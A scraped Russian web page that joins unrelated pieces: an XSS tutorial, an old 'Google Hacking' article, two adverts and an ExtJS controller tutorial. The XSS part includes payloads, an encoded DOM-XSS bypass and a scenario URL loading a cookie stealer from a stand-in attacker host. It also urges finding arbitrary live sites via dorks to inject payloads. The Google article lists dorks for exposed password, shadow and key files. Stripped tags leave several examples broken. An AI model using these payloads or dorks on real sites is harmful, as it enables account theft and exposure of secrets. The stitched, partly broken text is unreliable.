Межсайтовый скриптинг (XSS) - это уязвимость, которая заключается во внедрении кода, исполняемого на стороне клиента (JavaScript) в веб-страницу, которую просматривают другие пользователи.
Уязвимость возникает из-за недостаточной фильтрации данных, которые пользователь отправляет для вставки в веб-страницу. Намного проще понять на конкретном пример. Вспомните любую гостевую книгу - это программы, которые предназначены для принятия данных от пользователя и последующего их отображения. Представим себе, что гостевая книга никак не проверяет и не фильтрует вводимые данные, а просто их отображает.
Можно набросать свой простейший скрипт (нет ничего проще, чем писать плохие скрипты на PHP - этим очень многие занимаются). Но уже предостаточно готовых вариантов. Например, я предлагаю начать знакомство с Dojo и OWASP Mutillidae II. Там есть похожий пример. В автономной среде Dojo перейдите в браузере по ссылке: http://localhost/mutillidae/index.php?page=add-to-your-blog.php
Если кто-то из пользователей ввёл:
То веб-страница отобразит:
Привет! Нравится твой сайт.
А если пользователь введёт так:
Привет! Нравится твой сайт.alert("Pwned")
То отобразиться это так:

Браузеры хранят множества кукиз большого количества сайтов. Каждый сайт может получить кукиз только сохранённые им самим. Например, сайт example.com сохранил в вашем браузере некоторые кукиз. Вы заши на сайт another.com, этот сайт (клиентские и серверные скрипты) не могут получить доступ к кукиз, которые сохранил сайт example.com.
Если сайт example.com уязвим к XSS, то это означает, что мы можем тем или иным способом внедрить в него код JavaScript, и этот код будет исполняться от имени сайта example.com! Т.е. этот код получит, например, доступ к кукиз сайта example.com.
Думаю, все помнят, что исполняется JavaScript в браузерах пользователей, т.е. при наличии XSS, внедрённый вредоносный код получает доступ к данным пользователя, который открыл страницу веб-сайта.
Внедрённый код умеет всё то, что умеет JavaScript, а именно:
- получает доступ к кукиз просматриваемого сайта
- может вносить любые изменения во внешний вид страницы
- получает доступ к буферу обмена
- может внедрять программы на JavaScript, например, ки-логеры (перехватчики нажатых клавиш)
- подцеплять на BeEF
- и др.
Простейший пример с кукиз:
alert(document.cookie)
На самом деле, alert используется только для выявления XSS. Реальная вредоносная полезная нагрузка осуществляет скрытые действия. Она скрыто связывается с удалённым сервером злоумышленника и передаёт на него украденные данные.
Виды XSSСамое главное, что нужно понимать про виды XSS то, что они бывают:
- Хранимые (Постоянные)
- Отражённые (Непостоянные)
Пример постоянных:
- Введённое злоумышленником специально сформированное сообщение в гостевую книгу (комментарий, сообщение форума, профиль) которое сохраняется на сервере, загружается с сервера каждый раз, когда пользователи запрашивают отображение этой страницы.
- Злоумышленник получил доступ к данным сервера, например, через SQL инъекцию, и внедрил в выдаваемые пользователю данные злонамеренный JavaScript код (с ки-логерами или с BeEF).
Пример непостоянных:
- На сайте присутствует поиск, который вместе с результатами поиска показывает что-то вроде «Вы искали: [строка поиска]», при этом данные не фильтруются должным образом. Поскольку такая страница отображается только для того, у кого есть ссылка на неё, то пока злоумышленник не отправит ссылку другим пользователям сайта, атака не сработает. Вместо отправки ссылки жертве, можно использовать размещение злонамеренного скрипта на нейтральном сайте, который посещает жертва.
Ещё выделяют (некоторые в качестве разновидности непостоянных XSS уязвимостей, некоторые говорят, что этот вид может быть и разновидностью постоянной XSS):
- DOM-модели
Если сказать совсем просто, то злонамеренный код «обычных» непостоянных XSS мы можем увидеть, если откроем HTML код. Например, ссылка сформирована подобным образом:
Http://example.com/search.php?q="/>alert(1)
А при открытии исходного HTML кода мы видим что-то вроде такого:
alert(1)" /> Найти
А DOM XSS меняют DOM структуру, которая формируется в браузере на лету и увидеть злонамеренный код мы можем только при просмотре сформировавшейся DOM структуры. HTML при этом не меняется. Давайте возьмём для примера такой код:
сайт:::DOM XSS
An error occurred...
function OnLoad() {
var foundFrag = get_fragment();
return foundFrag;
}
function get_fragment() {
var r4c = "(.*?)";
var results = location.hash.match(".*input=token(" + r4c + ");");
if (results) {
document.getElementById("default").innerHTML = "";
return (unescape(results));
} else {
return null;
}
}
display_session = OnLoad();
document.write("Your session ID was: " + display_session + "
")
То в браузере мы увидим:

Исходный код страницы:

Давайте сформируем адрес следующим образом:
Http://localhost/tests/XSS/dom_xss.html#input=tokenAlexalert(1);
Теперь страница выглядит так:

Но давайте заглянем в исходный код HTML:

Там совершенно ничего не изменилось. Про это я и говорил, нам нужно смотреть DOM структуру документа, чтобы выявить злонамеренный код:

Здесь приведён рабочий прототип XSS, для реальной атаки нам нужна более сложная полезная нагрузка, которая невозможна из-за того, что приложение останавливает чтение сразу после точки с запятой, и что-то вроде alert(1);alert(2) уже невозможно. Тем не менее, благодаря unescape() в возвращаемых данных мы можем использовать полезную нагрузку вроде такой:
Http://localhost/tests/XSS/dom_xss.html#input=tokenAlexalert(1)%3balert(2);
Где мы заменили символ ; на кодированный в URI эквивалент!
Теперь мы можем написать вредоносную полезную нагрузку JavaScript и составить ссылку для отправки жертве, как это делается для стандартного непостоянного межсайтового скриптинга.
XSS AuditorВ Google Chrome (а также в Opera, которая теперь использует движок Google Chrome), меня ждал вот такой сюрприз:
dom_xss.html:30 The XSS Auditor refused to execute a script in "http://localhost/tests/XSS/dom_xss.html#input=token<script>alert(1);" because its source code was found within the request. The auditor was enabled as the server sent neither an "X-XSS-Protection" nor "Content-Security-Policy" header.

Т.е. теперь в браузере есть XSS аудитор, который будет пытаться предотвращать XSS. В Firefox ещё нет такой функциональности, но, думаю, это дело времени. Если реализация в браузерах будет удачной, то можно говорить о значительном затруднении применения XSS.

Полезно помнить, что современные браузеры предпринимают шаги по ограничение уровня эксплуатации проблем вроде непостоянных XSS и основанных на DOM XSS. В том числе это нужно помнить при тестировании веб-сайтов с помощью браузера - вполне может оказаться, что веб-приложение уязвимо, но вы не видите всплывающего подтверждения только по той причине, что его блокирует браузер.
Примеры эксплуатирования XSSЗлоумышленники, намеревающиеся использовать уязвимости межсайтового скриптинга, должны подходить к каждому классу уязвимостей по-разному. Здесь описаны векторы атак для каждого класса.
При уязвимостях XSS в атаках может использоваться BeEF, который расширяет атаку с веб-сайта на локальное окружение пользователей.
Пример атаки с непостоянным XSS
1. Алиса часто посещает определённый веб-сайт, который хостит Боб. Веб-сайт Боба позволяет Алисе осуществлять вход с именем пользователя/паролем и сохранять чувствительные данные, такие как платёжная информация. Когда пользователь осуществляет вход, браузер сохраняет куки авторизации, которые выглядят как бессмысленные символы, т.е. оба компьютера (клиент и сервер) помнят, что она вошла.
2. Мэлори отмечает, что веб-сайт Боба содержит непостоянную XSS уязвимость:
2.1 При посещении страницы поиска, она вводим строку для поиска и кликает на кнопку отправить, если результаты не найдены, страница отображает введённую строку поиска, за которой следуют слова «не найдено» и url имеет вид http://bobssite.org?q=её поисковый запрос
2.2 С нормальным поисковым запросом вроде слова «собачки » страница просто отображает «собачки не найдено» и url http://bobssite.org?q=собачки , что является вполне нормальным поведением.
2.3 Тем не менее, когда в поиск отправляется аномальный поисковый запрос вроде alert("xss"); :
2.3.1 Появляется сообщение с предупреждением (которое говорит "xss").
2.3.2 Страница отображает alert("xss"); не найдено наряду с сообщением об ошибке с текстом "xss".
2.3.3 url, пригодный для эксплуатации http://bobssite.org?q=alert("xss");
3. Мэлори конструирует URL для эксплуатации уязвимости:
3.1 Она делает URL http://bobssite.org?q=puppies . Она может выбрать конвертировать ASCII символы в шестнадцатеричный формат, такой как http://bobssite.org?q=puppies%3Cscript%2520src%3D%22http%3A%2F%2Fmallorysevilsite.com%2Fauthstealer.js%22%3E для того, чтобы люди не смогли немедленно расшифровать вредоносный URL.
3.2 Она отправляет e-mail некоторым ничего не подозревающим членом сайта Боба, говоря: «Зацените клёвых собачек».
4. Алиса получает письмо. Она любит собачек и кликает по ссылке. Она переходит на сайт Боба в поиск, она не находит ничего, там отображается «собачки не найдено», а в самой середине запускается тэг со скриптом (он невидим на экране), загружает и выполняет программу Мэлори authstealer.js (срабатывание XSS атаки). Алиса забывает об этом.
5. Программа authstealer.js запускается в браузере Алисы так, будто бы её источником является веб-сайт Боба. Она захватывает копию куки авторизации Алисы и отправляет на сервер Мэлори, где Мэлори их извлекает.
7. Теперь, когда Мэлори внутри, она идёт в платёжный раздел веб-сайта, смотрит и крадёт копию номера кредитной карты Алисы. Затем она идёт и меняет пароль, т.е. теперь Алиса даже не может больше зайти.
8. Она решает сделать следующий шаг и отправляет сконструированную подобным образом ссылку самому Бобу, и таким образом получает административные привилегии сайта Боба.
Атака с постоянным XSS
Дорки для XSS
Первым шагом является выбор сайтов, на которых мы будем выполнять XSS атаки. Сайты можно искать с помощью дорков Google. Вот несколько из таких дорков, которые скопируйте и вставьте в поиск Гугла:
- inurl:search.php?q=
- inurl:.php?q=
- inurl:search.php
- inurl:.php?search=
Перед нами откроется список сайтов. Нужно открыть сайт и найти на нём поля ввода, такие как форма обратной связи, форма ввода, поиск по сайту и т.д.
Сразу замечу, что практически бесполезно искать уязвимости в популярных автоматически обновляемых веб-приложениях. Классический пример такого приложения - WordPress. На самом деле, уязвимости в WordPress, а в особенности в его плагинах, имеются. Более того, есть множество сайтов, которые не обновляют ни движок WordPress (из-за того, что веб-мастер внёс в исходный код какие-то свои изменения), ни плагины и темы (как правило, это пиратские плагины и темы). Но если вы читаете этот раздел и узнаёте из него что-то новое, значит WordPress пока не для вас… К нему обязательно вернёмся позже.
Самые лучшие цели - это разнообразные самописные движки и скрипты.
В качестве полезной нагрузки для вставки можно выбрать
alert(1)
Обращайте внимание, в какие именно тэги HTML кода попадает ваш внедрённый код. Вот пример типичного поля ввода (input ):
alert(1)
Наша полезная нагрузка попадёт туда, где сейчас слово «наволочка». Т.е. превратиться в значение тэга input . Мы можем этого избежать - закроем двойную кавычку, а затем и сам тэг с помощью "/>
"/>alert(1)
Давайте попробуем её для какого-нибудь сайта:

Отлично, уязвимость имеется

Наверное, все сканеры веб-приложений имеют встроенный сканер XSS уязвимостей. Эта тема неохватная, лучше знакомиться с каждым подобным сканером отдельно.
Имеются также специализированные инструменты для сканирования на XSS уязвимости. Среди них особенно можно выделить:
- XSSer - это не только мощный сканер, который умеет использовать разные методы внедрения и обхода фильтрации, это также автоматизированный инструмент по поиску уязвимых к XSS сайтов (по доркам). Для сайтов с найденными уязвимостями умеет внедрять полезную нагрузку для реальной атаки;
- XssPy - тоже достаточно самостоятельный инструмент, который умеет находить все страницы сайта (в том числе и на субдоменах) и проверять все элементы ввода на этих страницах;
Поисковая система Google (www.google.com) предоставляет множество возможностей для поиска. Все эти возможности – неоценимый инструмент поиска для пользователя впервые попавшего в Интернет и в то же время еще более мощное оружие вторжения и разрушения в руках людей с злыми намерениями, включая не только хакеров, но и некомпьютерных преступников и даже террористов.
(9475 просмотров за 1 неделю)
Денис Батранков
denisNOSPAMixi.ru
Внимание: Эта статья не руководство к действию. Эта статья написана для Вас, администраторы WEB серверов, чтобы у Вас пропало ложное ощущение, что Вы в безопасности, и Вы, наконец, поняли коварность этого метода получения информации и взялись за защиту своего сайта.
ВведениеЯ, например, за 0.14 секунд нашел 1670 страниц!
2. Введем другую строку, например:
inurl:"auth_user_file.txt"немного меньше, но этого уже достаточно для свободного скачивания и для подбора паролей (при помощи того же John The Ripper). Ниже я приведу еще ряд примеров.
Итак, Вам надо осознать, что поисковая машина Google посетила большинство из сайтов Интернет и сохранила в кэше информацию, содержащуюся на них. Эта кэшированная информация позволяет получить информацию о сайте и о содержимом сайта без прямого подключения к сайту, лишь копаясь в той информации, которая хранится внутри Google. Причем, если информация на сайте уже недоступна, то информация в кэше еще, возможно, сохранилась. Все что нужно для этого метода: знать некоторые ключевые слова Google. Этот технический прием называется Google Hacking.
Впервые информация о Google Hacking появилась на рассылке Bugtruck еще 3 года назад. В 2001 году эта тема была поднята одним французским студентом. Вот ссылка на это письмо http://www.cotse.com/mailing-lists/bugtraq/2001/Nov/0129.html . В нем приведены первые примеры таких запросов:
1) Index of /admin
2) Index of /password
3) Index of /mail
4) Index of / +banques +filetype:xls (for france...)
5) Index of / +passwd
6) Index of / password.txt
Нашумела эта тема в англо-читающей части Интернета совершенно недавно: после статьи Johnny Long вышедшей 7 мая 2004 года. Для более полного изучения Google Hacking советую зайти на сайт этого автора http://johnny.ihackstuff.com . В этой статье я лишь хочу ввести вас в курс дела.
Кем это может быть использовано:
- Журналисты, шпионы и все те люди, кто любит совать нос не в свои дела, могут использовать это для поиска компромата.
- Хакеры, разыскивающие подходящие цели для взлома.
Для продолжения разговора напомню некоторые из ключевых слов, используемых в запросах Google.
Поиск при помощи знака +
Google исключает из поиска неважные, по его мнению, слова. Например вопросительные слова, предлоги и артикли в английском языке: например are, of, where. В русском языке Google, похоже, все слова считает важными. Если слово исключается из поиска, то Google пишет об этом. Чтобы Google начал искать страницы с этими словами перед ними нужно добавить знак + без пробела перед словом. Например:
ace +of base
Поиск при помощи знака –
Если Google находит большое количество станиц, из которых необходимо исключить страницы с определенной тематикой, то можно заставить Google искать только страницы, на которых нет определенных слов. Для этого надо указать эти слова, поставив перед каждым знак – без пробела перед словом. Например:
рыбалка -водка
Поиск при помощи знака ~
Возможно, что вы захотите найти не только указанное слово, но также и его синонимы. Для этого перед словом укажите символ ~.
Поиск точной фразы при помощи двойных кавычек
Google ищет на каждой странице все вхождения слов, которые вы написали в строке запроса, причем ему неважно взаимное расположение слов, главное чтобы все указанные слова были на странице одновременно (это действие по умолчанию). Чтобы найти точную фразу – ее нужно взять в кавычки. Например:
"подставка для книг"
Чтобы было хоть одно из указанных слов нужно указать логическую операцию явно: OR. Например:
книга безопасность OR защита
Кроме того в строке поиска можно использовать знак * для обозначения любого слова и. для обозначения любого символа.
Поиск слов при помощи дополнительных операторов
Существуют поисковые операторы, которые указываются в строке поиска в формате:
operator:search_term
Пробелы рядом с двоеточием не нужны. Если вы вставите пробел после двоеточия, то увидите сообщение об ошибке, а перед ним, то Google будет использовать их как обычную строку для поиска.
Существуют группы дополнительных операторов поиска: языки - указывают на каком языке вы хотите увидеть результат, дата - ограничивают результаты за прошедшие три, шесть или 12 месяцев, вхождения - указывают в каком месте документа нужно искать строку: везде, в заголовке, в URL, домены - производить поиск по указанному сайту или наоборот исключить его из поиска, безопасный поиск - блокируют сайты содержащие указанный тип информации и удаляют их со страниц результатов поиска.
При этом некоторые операторы не нуждаются в дополнительном параметре, например запрос "cache:www.google.com
" может быть вызван, как полноценная строка для поиска, а некоторые ключевые слова, наоборот, требуют наличия слова для поиска, например " site:www.google.com help
". В свете нашей тематики посмотрим на следующие операторы:
Оператор |
Описание |
Требует дополнительного параметра? |
поиск только по указанному в search_term сайту |
||
поиск только в документах с типом search_term |
||
найти страницы, содержащие search_term в заголовке |
||
найти страницы, содержащие все слова search_term в заголовке |
||
найти страницы, содержащие слово search_term в своем адресе |
||
найти страницы, содержащие все слова search_term в своем адресе |
Оператор site: ограничивает поиск только по указанному сайту, причем можно указать не только доменное имя, но и IP адрес. Например, введите:
Оператор filetype: ограничивает поиск в файлах определенного типа. Например:
На дату выхода статьи Googlе может искать внутри 13 различных форматов файлов:
- Adobe Portable Document Format (pdf)
- Adobe PostScript (ps)
- Lotus 1-2-3 (wk1, wk2, wk3, wk4, wk5, wki, wks, wku)
- Lotus WordPro (lwp)
- MacWrite (mw)
- Microsoft Excel (xls)
- Microsoft PowerPoint (ppt)
- Microsoft Word (doc)
- Microsoft Works (wks, wps, wdb)
- Microsoft Write (wri)
- Rich Text Format (rtf)
- Shockwave Flash (swf)
- Text (ans, txt)
Оператор link:
показывает все страницы, которые указывают на указанную страницу.
Наверно всегда интересно посмотреть, как много мест в Интернете знают о тебе. Пробуем:
Оператор cache: показывает версию сайта в кеше Google, как она выглядела, когда Google последний раз посещал эту страницу. Берем любой, часто меняющийся сайт и смотрим:
Оператор intitle: ищет указанное слово в заголовке страницы. Оператор allintitle: является расширением – он ищет все указанные несколько слов в заголовке страницы. Сравните:
intitle:полет на марс
intitle:полет intitle:на intitle:марс
allintitle:полет на марс
Оператор inurl: заставляет Google показать все страницы содержащие в URL указанную строку. Оператор allinurl: ищет все слова в URL. Например:
allinurl:acid acid_stat_alerts.php
Эта команда особенно полезна для тех, у кого нет SNORT – хоть смогут посмотреть, как он работает на реальной системе.
Методы взлома при помощи GoogleИтак, мы выяснили что, используя комбинацию вышеперечисленных операторов и ключевых слов, любой человек может заняться сбором нужной информации и поиском уязвимостей. Эти технические приемы часто называют Google Hacking.
Карта сайтаМожно использовать оператор site: для просмотра всех ссылок, которые Google нашел на сайте. Обычно страницы, которые динамически создаются скриптами, при помощи параметров не индексируются, поэтому некоторые сайты используют ISAPI фильтры, чтобы ссылки были не в виде /article.asp?num=10&dst=5 , а со слешами /article/abc/num/10/dst/5 . Это сделано для того, чтобы сайт вообще индексировался поисковиками.
Попробуем:
site:www.whitehouse.gov whitehouse
Google думает, что каждая страница сайта содержит слово whitehouse. Этим мы и пользуемся, чтобы получить все страницы.
Есть и упрощенный вариант:
site:whitehouse.gov
И что самое приятное - товарищи с whitehouse.gov даже не узнали, что мы посмотрели на структуру их сайта и даже заглянули в кэшированные странички, которые скачал себе Google. Это может быть использовано для изучения структуры сайтов и просмотра содержимого, оставаясь незамеченным до поры до времени.
Просмотр списка файлов в директорияхWEB серверы могут показывать списки директорий сервера вместо обычных HTML страниц. Обычно это делается для того, чтобы пользователи выбирали и скачивали определенные файлы. Однако во многих случаях у администраторов нет цели показать содержимое директории. Это возникает вследствие неправильной конфигурации сервера или отсутствия главной страницы в директории. В результате у хакера появляется шанс найти что-нибудь интересное в директории и воспользоваться этим для своих целей. Чтобы найти все такие страницы, достаточно заметить, что все они содержат в своем заголовке слова: index of. Но поскольку слова index of содержат не только такие страницы, то нужно уточнить запрос и учесть ключевые слова на самой странице, поэтому нам подойдут запросы вида:
intitle:index.of parent directory
intitle:index.of name size
Поскольку в основном листинги директорий сделаны намеренно, то вам, возможно, трудно будет найти ошибочно выведенные листинги с первого раза. Но, по крайней мере, вы уже сможете использовать листинги для определения версии WEB сервера, как описано ниже.
Получение версии WEB сервера.Знание версии WEB сервера всегда полезно перед началом любой атака хакера. Опять же благодаря Google можно получить эту информацию без подключения к серверу. Если внимательно посмотреть на листинг директории, то можно увидеть, что там выводится имя WEB сервера и его версия.
Apache1.3.29 - ProXad Server at trf296.free.fr Port 80
Опытный администратор может подменить эту информацию, но, как правило, она соответствует истине. Таким образом, чтобы получить эту информацию достаточно послать запрос:
intitle:index.of server.at
Чтобы получить информацию для конкретного сервера уточняем запрос:
intitle:index.of server.at site:ibm.com
Или наоборот ищем сервера работающие на определенной версии сервера:
intitle:index.of Apache/2.0.40 Server at
Эта техника может быть использована хакером для поиска жертвы. Если у него, к примеру, есть эксплойт для определенной версии WEB сервера, то он может найти его и попробовать имеющийся эксплойт.
Также можно получить версию сервера, просматривая страницы, которые по умолчанию устанавливаются при установке свежей версии WEB сервера. Например, чтобы увидеть тестовую страницу Apache 1.2.6 достаточно набрать
intitle:Test.Page.for.Apache it.worked!
Мало того, некоторые операционные системы при установке сразу ставят и запускают WEB сервер. При этом некоторые пользователи даже об этом не подозревают. Естественно если вы увидите, что кто-то не удалил страницу по умолчанию, то логично предположить, что компьютер вообще не подвергался какой-либо настройке и, вероятно, уязвим для атак.
Попробуйте найти страницы IIS 5.0
allintitle:Welcome to Windows 2000 Internet Services
В случае с IIS можно определить не только версию сервера, но и версию Windows и Service Pack.
Еще одним способом определения версии WEB сервера является поиск руководств (страниц подсказок) и примеров, которые могут быть установлены на сайте по умолчанию. Хакеры нашли достаточно много способов использовать эти компоненты, чтобы получить привилегированный доступ к сайту. Именно поэтому нужно на боевом сайте удалить эти компоненты. Не говоря уже о том, что по наличию этих компонентов можно получить информацию о типе сервера и его версии. Например, найдем руководство по apache:
inurl:manual apache directives modules
Использование Google как CGI сканера.CGI сканер или WEB сканер – утилита для поиска уязвимых скриптов и программ на сервере жертвы. Эти утилиты должны знать что искать, для этого у них есть целый список уязвимых файлов, например:
/cgi-bin/cgiemail/uargg.txt
/random_banner/index.cgi
/random_banner/index.cgi
/cgi-bin/mailview.cgi
/cgi-bin/maillist.cgi
/cgi-bin/userreg.cgi
/iissamples/ISSamples/SQLQHit.asp
/SiteServer/admin/findvserver.asp
/scripts/cphost.dll
/cgi-bin/finger.cgi
Мы может найти каждый из этих файлов с помощью Google, используя дополнительно с именем файла в строке поиска слова index of или inurl: мы можем найти сайты с уязвимыми скриптами, например:
allinurl:/random_banner/index.cgi
Пользуясь дополнительными знаниями, хакер может использовать уязвимость скрипта и с помощью этой уязвимости заставить скрипт выдать любой файл, хранящийся на сервере. Например файл паролей.
Как защитить себя от взлома через Google. 1. Не выкладывайте важные данные на WEB сервер.Даже если вы выложили данные временно, то вы можете забыть об этом или кто-то успеет найти и забрать эти данные пока вы их не стерли. Не делайте так. Есть много других способов передачи данных, защищающих их от кражи.
2. Проверьте свой сайт.Используйте описанные методы, для исследования своего сайта. Проверяйте периодически свой сайт новыми методами, которые появляются на сайте http://johnny.ihackstuff.com . Помните, что если вы хотите автоматизировать свои действия, то нужно получить специальное разрешение от Google. Если внимательно прочитать http://www.google.com/terms_of_service.html , то вы увидите фразу: You may not send automated queries of any sort to Google"s system without express permission in advance from Google.
3. Возможно, вам не нужно чтобы Google индексировал ваш сайт или его часть.Google позволяет удалить ссылку на свой сайт или его часть из своей базы, а также удалить страницы из кэша. Кроме того вы можете запретить поиск изображений на вашем сайте, запретить показывать короткие фрагменты страниц в результатах поиска Все возможности по удалению сайта описаны на сранице http://www.google.com/remove.html . Для этого вы должны подтвердить, что вы действительно владелец этого сайта или вставить на страницу теги или
4. Используйте robots.txtИзвестно, что поисковые машины заглядывают в файл robots.txt лежащий в корне сайта и не индексируют те части, которые помечены словом Disallow . Вы можете воспользоваться этим, для того чтобы часть сайта не индексировалась. Например, чтобы не индексировался весь сайт, создайте файл robots.txt содержащий две строчки:
User-agent: *
Disallow: /
Чтобы жизнь вам медом не казалась, скажу напоследок, что существуют сайты, которые следят за теми людьми, которые, используя вышеизложенные выше методы, разыскивают дыры в скриптах и WEB серверах. Примером такой страницы является
Приложение.Немного сладкого. Попробуйте сами что-нибудь из следующего списка:
1. #mysql dump filetype:sql - поиск дампов баз данных mySQL
2. Host Vulnerability Summary Report - покажет вам какие уязвимости нашли другие люди
3. phpMyAdmin running on inurl:main.php - это заставит закрыть управление через панель phpmyadmin
4. not for distribution confidential
5. Request Details Control Tree Server Variables
6. Running in Child mode
7. This report was generated by WebLog
8. intitle:index.of cgiirc.config
9. filetype:conf inurl:firewall -intitle:cvs – может кому нужны кофигурационные файлы файрволов? :)
10. intitle:index.of finances.xls – мда....
11. intitle:Index of dbconvert.exe chats – логи icq чата
12. intext:Tobias Oetiker traffic analysis
13. intitle:Usage Statistics for Generated by Webalizer
14. intitle:statistics of advanced web statistics
15. intitle:index.of ws_ftp.ini – конфиг ws ftp
16. inurl:ipsec.secrets holds shared secrets – секретный ключ – хорошая находка
17. inurl:main.php Welcome to phpMyAdmin
18. inurl:server-info Apache Server Information
19. site:edu admin grades
20. ORA-00921: unexpected end of SQL command – получаем пути
21. intitle:index.of trillian.ini
22. intitle:Index of pwd.db
23. intitle:index.of people.lst
24. intitle:index.of master.passwd
25. inurl:passlist.txt
26. intitle:Index of .mysql_history
27. intitle:index of intext:globals.inc
28. intitle:index.of administrators.pwd
29. intitle:Index.of etc shadow
30. intitle:index.of secring.pgp
31. inurl:config.php dbuname dbpass
32. inurl:perform filetype:ini
Учебный центр "Информзащита" http://www.itsecurity.ru - ведущий специализированный центр в области обучения информационной безопасности (Лицензия Московского Комитета образования № 015470, Государственная аккредитация № 004251). Единственный авторизованный учебный центр компаний Internet Security Systems и Clearswift на территории России и стран СНГ. Авторизованный учебный центр компании Microsoft (специализация Security). Программы обучения согласованы с Гостехкомиссией России, ФСБ (ФАПСИ). Свидетельства об обучении и государственные документы о повышении квалификации.
Компания SoftKey – это уникальный сервис для покупателей, разработчиков, дилеров и аффилиат–партнеров. Кроме того, это один из лучших Интернет-магазинов ПО в России, Украине, Казахстане, который предлагает покупателям широкий ассортимент, множество способов оплаты, оперативную (часто мгновенную) обработку заказа, отслеживание процесса выполнения заказа в персональном разделе, различные скидки от магазина и производителей ПО.
Последнее обновление: 1.11.2015
Контроллер является ключевым звеном, который связывает все части приложения воедино и заставляет их работать. Добавим в каталог BookApp/app/controller файл Books.js со следующим содержанием:
Ext.define("BookApp.controller.Books", { extend: "Ext.app.Controller", views: ["BookList", "Book"], stores: ["BookStore"], models: ["Book"], init: function() { this.control({ "viewport > booklist": { itemdblclick: this.editBook }, "bookwindow button": { click: this.createBook }, "bookwindow button": { click: this.updateBook }, "bookwindow button": { click: this.deleteBook }, "bookwindow button": { click: this.clearForm } }); }, // обновление updateBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(), id = form.getRecord().get("id"); values.id=id; Ext.Ajax.request({ url: "app/data/update.php", params: values, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ var store = Ext.widget("booklist").getStore(); store.load(); Ext.Msg.alert("Обновление",data.message); } else{ Ext.Msg.alert("Обновление","Не удалось обновить книгу в библиотеке"); } } }); }, // создание createBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(); Ext.Ajax.request({ url: "app/data/create.php", params: values, success: function(response, options){ var data=Ext.decode(response.responseText); if(data.success){ Ext.Msg.alert("Создание",data.message); var store = Ext.widget("booklist").getStore(); store.load(); } else{ Ext.Msg.alert("Создание","Не удалось добавить книгу в библиотеку"); } } }); }, // удаление deleteBook: function(button) { var win = button.up("window"), form = win.down("form"), id = form.getRecord().get("id"); Ext.Ajax.request({ url: "app/data/delete.php", params: {id:id}, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ Ext.Msg.alert("Удаление",data.message); var store = Ext.widget("booklist").getStore(); var record = store.getById(id); store.remove(record); form.getForm.reset(); } else{ Ext.Msg.alert("Удаление","Не удалось удалить книгу из библиотеки"); } } }); }, clearForm: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").getForm().reset(); }, editBook: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").loadRecord(record); } });
Теперь разберем код контроллера. Во-первых, мы наследуем его от класса Ext.app.Controller и устанавливаем для контроллера ранее созданные представления, модели и хранилища:
Views: ["BookList", "Book"], stores: ["BookStore"], models: ["Book"],
Далее в параметре init с помощью функции мы инициализируем обработчики кнопок, которые у нас находятся в представлении. Связать обработчики с компонентами помогает функция control . Эта функция использует класс Ext.ComponentQuery , который позволяет с помощью селектор в стиле CSS найти элементы. Например, выражение "viewport > booklist" ищет элементы с псевдонимом booklist, которые определены в компоненте viewport. Данный селектор будет в итоге получать представление BookList.
А выражение "bookwindow button" получит кнопку button, у которой свойство action имеет значение new и которая находится в элементе bookwindow, то есть в представлении Book, которое имеет псевдоним bookwindow. Таким образом, если вы знакомы с селекторами CSS, то вам не составит труда в понимании работы селекторов и в ExtJS.
"viewport > booklist": { itemdblclick: this.editBook }
Все функции обработчиков определены после функции init . Обработчик this.editBook загружает выбранную модель в окно:
EditBook: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").loadRecord(record); }
С помощью метода Ext.widget мы находим нужный компонент по селектору Ext.ComponentQuery (этот выражение было бы аналогично выражению Ext.create("widget.bookwindow")) и затем получаем его дочерний элемент с помощью метода down , также по селектору. И далее загружаем в форму выбранную модель.
После загрузки модели мы можем воспользоваться тремя возможностями: добавить новую книгу, изменить выбранную или удалить выбранную. И тут в дело вступают обработчики этих кнопок. Поскольку обработчики однотипны, разберем один из них.
Обработчик updateBook получает данные измененной книги и отправляет ajax-запрос на сервер:
UpdateBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(), id = form.getRecord().get("id"); values.id=id; Ext.Ajax.request({ url: "app/data/update.php", params: values, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ var store = Ext.widget("booklist").getStore(); store.load(); Ext.Msg.alert("Обновление",data.message); } else{ Ext.Msg.alert("Обновление","Не удалось обновить книгу в библиотеке"); } } }); },
Обработчик в качестве параметра получает нажатую кнопку и затем, используя метод up мы можем получить родительские элементы по отношению к этой кнопке: function(button) {var win= button.up("window")...
Выражением values = form.getValues() мы получаем все значения полей формы, но поскольку при изменении при взаимодействии с бд, например, требуется id, то затем добавляем к переменной values еще и id обновляемой модели.
Далее отправляем ajax-запрос с новыми данными книги на сервер, передавая запросу в качестве параметра переменную values. Принимающий файл update.php (который, как предполагается, находится в папке BookApp/app/data ) мог бы так получать переданные параметры:
И в конце в функции success мы смотрим на результат, который посылает в ответ сервер, и если все прошло успешно, то загружаем обновленные данные с сервера.
По похожему принципу действуют остальные два обработчика.
